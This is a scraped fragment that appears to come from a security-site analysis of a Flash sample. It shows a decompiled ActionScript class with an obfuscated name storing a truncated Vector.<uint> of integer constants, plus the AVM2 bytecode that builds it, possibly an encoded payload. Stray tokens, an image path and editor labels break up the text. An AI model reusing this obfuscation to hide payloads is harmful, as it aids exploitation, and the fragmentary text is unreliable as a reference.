 ȁ
-
0xFF
push
0x
FF
1 package
2 {
3 class ȁ
4 {
5
6 public static var Ⱥ:Vector.<uint> = Vector.<uint>([9038076,2304770048,1691496933,2335199883,138
7
8 function ȁ()
9 {
10 super();
11 }
12 }
13 }
14
编辑 (实验的)
1 method
2 name null
3 returns null
4
5 body
6 maxstack 121
7 localcount 1
8 initscopedepth 3
9 maxscopedepth 4
10
11 code
12 getlocal_0
13 pushscope
14 findproperty Qname(PackageNamespace(""),"Ⱥ")
15 getlex Multiname("Vector",[PrivateNamespace(null,"4"),PackageNamespace(""),P
16 getlex Qname(PackageNamespace(""),"uint")
17 applytype 1
18 getglobalscope
19 pushint 9038076
20 pushdouble 2.304770048E9
21 pushint 1691496933
22 pushdouble 2.335199883E9
23 pushint 1384844370
24 pushint 678595348
25 pushint 642430735
26 pushdouble 3.224502065E9
27 pushint 2086747308
28 pushdouble 3.240111106E9
29 pushdouble 3.338735055E9
30 pushint 1465053410
31 pushdouble 2.333102731E9
32 pushdouble 3.48974189E9
33 pushdouble 2.239250571E9
34 pushint 21656768
35 pushint 1217089744
36 pushint 542673688
37 pushint 1021563649
38 pushdouble 2.335476553E9
编辑
drops.wooyun.org